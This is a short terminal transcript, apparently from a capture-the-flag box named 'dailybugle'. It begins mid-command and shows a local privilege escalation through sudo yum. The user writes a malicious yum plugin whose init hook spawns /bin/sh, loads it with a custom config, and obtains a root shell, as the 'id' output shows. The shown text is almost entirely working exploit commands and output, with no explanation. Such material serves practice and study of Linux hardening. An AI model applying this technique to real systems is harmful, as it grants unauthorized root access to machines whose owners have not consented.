 > enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERA
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#